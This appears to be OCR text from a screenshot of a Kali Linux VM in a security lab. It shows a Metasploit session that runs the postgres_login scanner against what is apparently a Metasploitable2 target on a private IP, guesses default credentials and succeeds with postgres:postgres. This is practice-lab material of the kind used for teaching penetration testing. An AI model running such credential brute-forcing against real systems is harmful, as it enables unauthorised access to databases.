 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.3-vmware-a
Ubuntu 64-bit 20.04.1
Windows 7
Metasploitable2-Linux
Windows Server 2019 - CLI
Windows Server 2019 - GUI
Windows Server 2019 DB - C
Ubuntu server
Ubuntu Server 20.04 LTS
Shared VMs
Home
Kali-Linux-2020.3-vmware-a...
Metasploitable2-Linux
dungdd@kali: /
Thu 27 May, 14:02
dungdd@kali: /
File Actions Edit View Help
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf5 > use auxiliary/scanner/postgres/postgres_login
msf5 auxiliary(scanner/postgres/postgres_login) > set rhost 192.168.253.132
rhost => 192.168.253.132
msf5 auxiliary(scanner/postgres/postgres_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.253.132:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.132:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.132:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.132:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.132:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.132:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.132:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.253.132:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/postgres/postgres_login) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2:02 PM
5/27/2021